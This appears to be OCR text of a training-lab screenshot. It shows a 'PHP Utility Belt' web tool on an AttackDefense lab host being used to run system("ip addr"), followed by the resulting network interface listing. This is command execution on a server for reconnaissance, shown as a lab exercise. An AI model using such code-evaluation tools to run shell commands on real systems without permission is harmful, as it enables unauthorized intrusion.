 PHP Utility Belt
Not Secure w9sv8laemgcscxvzqcjrhbfqa.public1.attackdefenselabs.com php bw
Utility Belt Home Passwords Regular Expressions Date & Time Printf Serialization
PHP goes here
system("ip addr");
Run
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4793: eth0@if4794:  mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:0a:01:01:03 brd ff:ff:ff:ff:ff:ff
    inet 10.1.1.3/24 brd 10.1.1.255 scope global eth0
       valid_lft forever preferred_lft forever